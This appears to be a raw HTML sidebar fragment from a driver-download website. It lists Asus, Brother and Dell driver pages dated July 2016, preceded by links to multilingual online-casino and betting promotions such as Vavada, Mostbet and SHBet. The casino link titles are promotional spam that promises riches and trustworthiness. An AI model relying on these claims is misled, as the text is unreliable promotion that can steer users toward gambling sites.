				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
				<a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a>
						</li>
					<li>
				<a href="https://go4download.com/ekskluzywne-doznania-hazardowe-zawrotna-przygoda-w-europejskich-kasynach-online-zlap-szczescie-na-swojej-stronie/">Ekskluzywne doznania hazardowe: Zawrotna przygoda w europejskich kasynach online &#8211; Złap szczęście na swojej stronie!</a>
						</li>
					<li>
				<a href="https://go4download.com/el-esplendor-de-la-suerte-en-es-confiable-slottica-gratis-chile-descubre-la-emocion-del-juego-y-gana-grandes-premios-en-este-paraiso-de-entretenimiento/">El Esplendor de la Suerte en es confiable Slottica gratis chile: Descubre la emoción del juego y gana grandes premios en este paraíso de entretenimiento</a>
						</li>
					<li>
				<a href="https://go4download.com/aprofundese-no-mundo-magico-do-betify-casino-revelamos-os-melhores-jogos-e-pt-como-metodos-de-pago-funcionam-para-a-sua-diversao-total/">Aprofunde-se no Mundo Mágico do Betify Casino: Revelamos os Melhores Jogos e Pt Como Métodos de pago Funcionam para a Sua Diversão Total!</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-polska-zaklady-sportowe-i-kasyno/">Mostbet Polska &#8211; zakłady sportowe i kasyno</a>
						</li>
					<li>
				<a href="https://go4download.com/la-folie-du-jeu-exploration-des-richesses-et-des-risques-du-casino-avis-madnix-un-voyage-passionnant-dans-lunivers-du-jeu/">La Folie du Jeu: Exploration des Richesses et des Risques du Casino Avis Madnix, un Voyage Passionnant dans l&#8217;Univers du Jeu</a>
						</li>
					<li>
				<a href="https://go4download.com/mostbet-giris-mostbet-lisansli-bir-bahis-sitesi-midir/">Mostbet Giriş &#8211; Mostbet Lisanslı Bir Bahis Sitesi Midir?</a>
						</li>
				</ul>
		</div></div><!-- .widget /-->		<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Related Softwares		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
